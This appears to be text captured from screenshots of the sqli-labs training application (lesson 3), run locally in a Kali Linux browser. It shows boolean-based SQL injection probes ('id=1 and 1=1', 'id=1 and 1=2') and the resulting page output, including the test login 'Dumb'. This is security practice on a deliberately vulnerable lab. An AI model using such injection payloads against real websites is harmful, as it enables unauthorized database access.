 localhost/sqli-labs/Less-3/?id=1 and 1=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
localhost/sqli-labs/Less-3/?id=1 and 1=2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb